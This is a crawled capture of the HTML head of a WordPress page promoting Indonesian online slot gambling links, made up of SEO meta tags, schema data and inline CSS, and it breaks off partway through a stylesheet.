

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/
body_size: 18470
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-20T15:31:47+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok","datePublished":"2023-05-20T15:31:47+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/"},"wordCount":2055,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-20T15:31:47+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Buntok"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Buntok Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 